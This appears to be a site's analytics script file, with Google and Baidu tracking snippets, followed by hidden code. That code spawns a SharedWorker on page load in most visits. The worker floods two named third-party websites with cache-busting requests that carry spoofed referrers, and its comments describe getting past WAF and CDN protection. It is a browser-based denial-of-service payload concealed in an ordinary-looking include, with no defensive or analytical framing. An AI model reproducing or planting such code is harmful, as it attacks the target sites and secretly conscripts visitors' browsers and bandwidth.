    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();





